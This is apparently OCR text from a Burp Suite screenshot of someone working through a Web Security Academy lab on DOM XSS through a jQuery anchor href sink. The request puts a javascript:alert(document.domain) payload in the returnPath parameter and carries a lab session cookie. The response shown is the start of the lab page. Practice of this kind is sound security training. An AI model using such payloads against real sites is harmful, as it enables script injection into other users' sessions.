 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × +
Send Cancel < ▼ > ▼ Target: https://0a9d00da03d98edf83b0e6a500900032.web-
Request
Pretty Raw Hex \n
1 GET /feedback?returnPath=javascript:alert(document.domain) HTTP/2
2 Host: 0a9d00da03d98edf83b0e6a500900032.web-security-academy.net
3 Cookie: session=SpzOvdDJlxuWWLIPx6aTCslHrm4cP2UC
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a9d00da03d98edf83b0e6a500900032.web-security-academy.net/post?postId=2
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4187
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
DOM XSS in jQuery anchor href attribute sink using location.search source
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
DOM XSS in jQuery anchor <code>
href
</code>
attribute sink using <code>
location.search
</code>
source